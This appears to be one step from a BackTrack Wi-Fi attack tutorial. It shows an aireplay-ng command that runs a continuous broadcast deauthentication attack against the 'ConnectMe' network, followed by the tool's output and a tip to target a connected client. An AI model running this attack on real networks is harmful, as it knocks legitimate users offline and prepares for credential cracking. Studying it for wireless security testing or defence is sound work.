 root@bt:~# aireplay-ng --deauth 0 -e ConnectMe mon0
14:05:58  Waiting for beacon frame (ESSID: ConnectMe) on channel 11
Found BSSID "00:1A:70:70:69:4B" to given ESSID "ConnectMe".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:05:58  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:02  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:02  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:03  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:05  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:05  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:08  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
<< back | track